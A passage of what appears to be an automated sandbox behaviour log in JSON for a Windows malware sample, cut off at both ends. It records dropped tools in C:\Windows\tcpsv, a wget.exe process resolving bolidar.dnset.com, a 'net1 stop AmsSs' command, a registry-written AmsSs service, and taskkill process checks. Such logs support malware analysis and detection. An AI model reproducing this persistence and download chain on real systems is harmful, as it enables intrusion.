"C:\\Windows\\tcpsv\\net.*",
"C:\\Windows\\tcpsv\\ping.*",
"C:\\Windows\\tcpsv\\find",
"C:\\Python27\\Scripts\\sc.exe",
"C:\\Python27\\Scripts\\reg.*",
"C:\\Windows\\tcpsv\\Cdfsc.exe.*",
"C:\\Python27\\Cdfsc.exe.*",
"C:\\Windows\\debrbodm.exe.*",
"C:\\Windows\\tcpsv\\sc.*",
"C:\\Windows\\System32\\PING.COM",
"C:\\Python27\\find",
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\Cdfsc.exe.*",
"C:\\Python27\\Scripts\\net",
"C:\\Python27\\Scripts\\net.*",
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\regedit",
"C:\\Windows\\updpars.exe",
"C:\\Windows\\System32\\find.COM",
"C:\\Windows\\System32\\taskkill.*",
"C:\\Python27\\Scripts\\taskkill",
"C:\\Python27\\Scripts\\reg",
"C:\\Windows\\tcpsv\\ping",
"C:\\Python27\\Scripts\\ping.*",
"C:\\Python27\\Scripts\\debrbodm.exe.*",
"C:\\Python27\\regedit",
"C:\\Windows\\tcpsv\\regedit.*",
"C:\\Windows\\System32\\wbem\\debrbodm.exe",
"C:\\Windows\\System32\\find.*",
"C:\\Python27\\Cdfsc.exe",
"C:\\Python27\\reg",
"C:\\Python27\\Scripts\\regedit",
"C:\\Windows\\System32\\net.exe",
"C:\\Windows\\tcpsv\\taskkill.*",
"C:\\Windows\\tcpsv\\find.*",
"C:\\Windows\\System32\\ping.*",
"C:\\Python27\\taskkill.*",
"C:\\Python27\\reg.*",
"C:\\Windows\\addins\\debrbodm.exe",
"C:\\Python27\\Scripts\\debrbodm.exe",
"C:\\Python27\\Scripts\\taskkill.*",
"C:\\Python27\\sc",
"C:\\Windows\\System32\\reg.*",
"C:\\Windows\\tcpsv\\Cdfsc.exe",
"C:\\Windows\\System32\\find.exe",
"C:\\Windows\\System32\\wbem\\Cdfsc.exe",
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\System32\\reg.COM",
"C:\\Windows\\tcpsv\\updpars.exe",
"C:\\Windows\\tcpsv\\net",
"C:\\Windows\\System32\\taskkill.exe",
"C:\\Python27\\ping.*",
"C:\\Python27\\Scripts\\Cdfsc.exe",
"C:\\Windows\\Cdfsc.exe.*",
"C:\\Windows\\tcpsv\\reg.*",
"C:\\Windows\\System32\\taskkill.COM",
"C:\\Windows\\System32\\debrbodm.exe",
"C:\\Python27\\Scripts\\regedit.*",
"C:\\Windows",
"C:\\Python27\\taskkill",
"C:\\Windows\\tcpsv\\sc.exe.*",
"C:\\Windows\\System32\\instsrv.exe",
"C:\\Windows\\System32\\net.COM",
"C:\\Windows\\tcpsv\\sc.exe",
"C:\\Windows\\System32\\updpars.exe",
"C:\\Windows\\System32\\regedit.*",
"C:\\Windows\\tcpsv",
"C:\\Python27\\sc.*",
"C:\\Python27\\Scripts\\find",
"C:\\Windows\\System32\\wbem\\Cdfsc.exe.*",
"C:\\Windows\\System32\\wbem\\debt.exe",
"C:\\Python27\\sc.exe.*",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\System32\\regedit.COM",
"C:\\Windows\\System32\\sc.*",
"C:\\Windows\\tcpsv\\reg",
"C:\\Python27\\Scripts\\Cdfsc.exe.*",
"C:\\Windows\\Cdfsc.exe",
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\Cdfsc.exe",
"C:\\Windows\\System32\\regedit.exe",
"C:\\Python27\\Scripts\\sc",
"C:\\Windows\\debrbodm.exe",
"C:\\Windows\\System32\\sc.exe",
"C:\\Windows\\tcpsv\\debt.exe",
"C:\\Python27\\Scripts\\ping",
"C:\\Windows\\System32\\reg.exe",
"C:\\Python27\\find.*",
"C:\\Windows\\tcpsv\\updpars.exe*",
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\debrbodm.exe.*",
"C:\\Python27\\sc.exe",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\System32\\cmd.exe",
"C:\\Python27\\debrbodm.exe.*",
"C:\\Windows\\System32\\net.*",
"C:\\Windows\\System32\\Cdfsc.exe.*",
"C:\\Windows\\System32\\Cdfsc.exe",
"C:\\Python27\\debrbodm.exe",
"C:\\Python27\\Scripts\\sc.*",
"C:\\Python27\\Scripts\\sc.exe.*",
"C:\\Python27\\net",
"C:\\Windows\\tcpsv\\debrbodm.exe.*",
"C:\\Windows\\System32\\PING.EXE",
"C:\\Windows\\System32\\wbem\\debrbodm.exe.*",
"C:\\Windows\\tcpsv\\taskkill",
"C:\\Python27\\regedit.*",
"C:\\Python27\\Scripts\\find.*",
"C:\\Python27\\ping",
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\debrbodm.exe",
"C:\\Windows\\tcpsv\\sc",
"C:\\Windows\\tcpsv\\debrbodm.exe",
"C:\\Windows\\System32\\debrbodm.exe.*",
"C:\\Python27\\net.*",
"C:\\Windows\\System32\\sc.COM"
]
},
"first_seen": 1577317986.03125,
"ppid": 2436
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 3316,
"summary": {
"file_opened": [
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\cmsdll.exe"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
]
},
"first_seen": 1577317994.452999,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 3224,
"summary": {
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_CURRENT_USER\\Control Panel\\International"
],
"regkey_read": [
"HKEY_CURRENT_USER\\Control Panel\\International\\sShortDate",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
],
"regkey_written": [
"HKEY_CURRENT_USER\\Control Panel\\International\\sShortDate"
]
},
"first_seen": 1577317994.077999,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 3132,
"summary": {
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\sr"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\sr\\Start",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
],
"regkey_written": [
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\sr\\Start"
]
},
"first_seen": 1577317993.718626,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\cmd.exe",
"process_name": "cmd.exe",
"pid": 2504,
"summary": {
"file_exists": [
"C:\\Windows\\tcpsv"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Policies\\Microsoft\\Windows\\System",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Command Processor"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\DefaultColor",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\AutoRun",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\DelayedExpansion",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\DisableUNCCheck",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\EnableExtensions",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\CompletionChar",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\EnableExtensions",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\PathCompletionChar",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Locale\\00000409",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Language Groups\\1",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\PathCompletionChar",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\DisableUNCCheck",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\DelayedExpansion",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\AutoRun",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\DefaultColor",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\CompletionChar"
],
"directory_enumerated": [
"C:\\Windows\\tcpsv",
"C:\\Windows"
]
},
"first_seen": 1577317993.265501,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 3404,
"summary": {
"file_opened": [
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\slscv.exe"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
]
},
"first_seen": 1577317994.827999,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\net.exe",
"process_name": "net.exe",
"pid": 2892,
"summary": {
"command_line": [
"C:\\Windows\\system32\\net1 stop AmsSs"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Language Groups\\1",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Locale\\00000409",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
]
},
"first_seen": 1577317989.843626,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\System32\\lsass.exe",
"process_name": "lsass.exe",
"pid": 476,
"summary": {},
"first_seen": 1577317985.328125,
"ppid": 376
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 3536,
"summary": {
"file_opened": [
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\ams.exe"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
]
},
"first_seen": 1577317995.390499,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\tcpsv\\wget.exe",
"process_name": "wget.exe",
"pid": 852,
"summary": {
"file_opened": [
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"directory_enumerated": [
"C:\\Windows\\tcpsv\\wget.ini",
"C:\\Windows\\tcpsv\\.wgetrc",
"C:\\Windows\\tcpsv\\Cdfsc.exe",
"C:\\Windows\\tcpsv\\.netrc"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"KERNEL32.DLL",
"GDI32.dll",
"DNSAPI.dll",
"kernel32.dll",
"WSOCK32.dll",
"USER32.dll"
],
"resolves_host": [
"bolidar.dnset.com"
]
},
"first_seen": 1577317988.109249,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\regedit.exe",
"process_name": "regedit.exe",
"pid": 2392,
"summary": {
"regkey_written": [
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Security\\Security",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Description",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\DisplayName",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ImagePath",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Start",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ObjectName",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Parameters\\Application",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ErrorControl",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Type"
],
"dll_loaded": [
"kernel32.dll"
],
"file_opened": [
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\AmsSs",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\AmsSs\\Security",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\AmsSs\\Parameters"
],
"file_exists": [
"C:\\Windows\\tcpsv\\ser.reg"
],
"file_read": [
"C:\\Windows\\tcpsv\\ser.reg"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles"
],
"directory_enumerated": [
"C:\\Windows\\tcpsv\\ser.reg"
]
},
"first_seen": 1577317992.515501,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 3180,
"summary": {
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_CURRENT_USER\\Control Panel\\International"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_CURRENT_USER\\Control Panel\\International\\sDate",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
],
"regkey_written": [
"HKEY_CURRENT_USER\\Control Panel\\International\\sDate"
]
},
"first_seen": 1577317993.890499,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\instsrv.exe",
"process_name": "instsrv.exe",
"pid": 2268,
"summary": {
"file_opened": [
"C:\\Windows\\tcpsv\\ams.exe"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles"
]
},
"first_seen": 1577317992.077999,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\taskkill.exe",
"process_name": "taskkill.exe",
"pid": 3036,
"summary": {
"dll_loaded": [
"C:\\Windows\\system32\\Winsta.dll"
],
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"regkey_opened": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32",
"HKEY_CURRENT_USER\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}",
"HKEY_CURRENT_USER\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32"
],
"wmi_query": [
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"slscv.exe\")"
],
"guid": [
"{4590f812-1d3a-11d0-891f-00aa004b2e24}",
"{00000003-0000-0000-c000-000000000046}",
"{4590f811-1d3a-11d0-891f-00aa004b2e24}",
"{44aca674-e8fc-11d0-a07c-00c04fb68820}",
"{674b6698-ee92-11d0-ad71-00c04fd8fdff}",
"{8bc3f05e-d86b-11d0-a075-00c04fb68820}",
"{7c857801-7381-11cf-884d-00aa004b2e24}",
"{d5f569d0-593b-101a-b569-08002b2dbf7a}",
"{f309ad18-d86a-11d0-a075-00c04fb68820}",
"{dc12a687-737f-11cf-884d-00aa004b2e24}"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\EnableObjectValidation",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Domain",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32\\(Default)",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Hostname",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\Logging",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32\\(Default)"
]
},
"first_seen": 1577317990.390499,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\taskkill.exe",
"process_name": "taskkill.exe",
"pid": 2784,
"summary": {
"dll_loaded": [
"C:\\Windows\\system32\\Winsta.dll"
],
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"regkey_opened": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32",
"HKEY_CURRENT_USER\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}",
"HKEY_CURRENT_USER\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32"
],
"wmi_query": [
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"ipz.exe\")"
],
"guid": [
"{4590f812-1d3a-11d0-891f-00aa004b2e24}",
"{00000003-0000-0000-c000-000000000046}",
"{4590f811-1d3a-11d0-891f-00aa004b2e24}",
"{44aca674-e8fc-11d0-a07c-00c04fb68820}",
"{674b6698-ee92-11d0-ad71-00c04fd8fdff}",
"{8bc3f05e-d86b-11d0-a075-00c04fb68820}",
"{7c857801-7381-11cf-884d-00aa004b2e24}",
"{d5f569d0-593b-101a-b569-08002b2dbf7a}",
"{f309ad18-d86a-11d0-a075-00c04fb68820}",
"{dc12a687-737f-11cf-884d-00aa004b2e24}"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\EnableObjectValidation",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Domain",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32\\(Default)",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Hostname",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\Logging",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32\\(Default)"
]
},
"first_seen": 1577317986.827999,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\PING.EXE",
"process_name": "PING.EXE",
"pid": 1616,
"summary": {
"file_recreated": [
"\\??\\Nsi"
],
"regkey_opened": [
"HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows NT\\Rpc",
"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\Tcpip6\\Parameters\\Winsock",
"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\Tcpip\\Parameters\\Winsock",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\Winsock\\Parameters",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Rpc",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\Tcpip\\Parameters",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Winsock\\Setup Migration\\Providers\\Tcpip",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\Winsock\\Setup Migration\\Providers"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\MinSockaddrLength",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\TCPIP6\\Parameters\\Winsock\\Mapping",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\HelperDllName",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Rpc\\MaxRpcSize",
"HKEY_LOCAL_MACHINE\\SYSTEM\\Setup\\SystemSetupInProgress",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\MaxSockaddrLength",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\DefaultTTL",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Winsock\\Parameters\\Transports",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\Mapping",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\UseDelayedAcceptance",
"HKEY_LOCAL_MACHINE\\SYSTEM\\Setup\\OOBEInProgress",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\ComputerName\\ActiveComputerName\\ComputerName",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\SQMClient\\Windows\\CEIPEnable",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Winsock\\Setup Migration\\Providers\\Tcpip\\WinSock 2.0 Provider ID"
],
"dll_loaded": [
"rpcrt4.dll",
"C:\\Windows\\System32\\wshtcpip.dll",
"C:\\Windows\\system32\\mswsock.dll"
],
"resolves_host": [
"127.0.0.1"
]
},
"first_seen": 1577317990.843626,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\find.exe",
"process_name": "find.exe",
"pid": 2148,
"summary": {
"file_opened": [
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles"
],
"dll_loaded": [
"kernel32.dll"
]
},
"first_seen": 1577317993.296751,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\PING.EXE",
"process_name": "PING.EXE",
"pid": 2292,
"summary": {
"file_recreated": [
"\\??\\Nsi"
],
"regkey_opened": [
"HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows NT\\Rpc",
"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\Tcpip6\\Parameters\\Winsock",
"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\Tcpip\\Parameters\\Winsock",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\Winsock\\Parameters",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Rpc",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\Tcpip\\Parameters",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Winsock\\Setup Migration\\Providers\\Tcpip",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\Winsock\\Setup Migration\\Providers"
],
"regkey_read": [
